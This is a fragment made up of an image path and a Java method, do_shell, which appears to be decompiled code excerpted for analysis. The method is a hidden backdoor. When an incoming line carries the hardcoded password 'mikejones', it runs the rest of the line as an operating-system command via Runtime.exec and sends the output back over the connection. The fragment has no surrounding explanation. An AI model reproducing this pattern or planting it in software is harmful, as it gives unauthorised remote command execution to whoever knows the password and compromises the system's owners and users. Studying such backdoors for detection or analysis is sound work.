 private static void do_shell(PrintWriter out, String inputLine) throws IOException, InterruptedException {
    String[] split = inputLine.split(" ");
    if (split.length < 3 || !split[1].equals("mikejones")) { // Note this
        out.println("Unrecognized command.");
        return;
    }
    String command = "";
    int i = 2;
    while (i < split.length) {
        command = String.valueOf(command) + split[i];
        command = String.valueOf(command) + ' ';
        ++i;
    }
    Process p = Runtime.getRuntime().exec(command);
    p.waitFor();
    BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
    String line = "";
    while ((line = reader.readLine()) != null) {
        out.println(line);
    }
}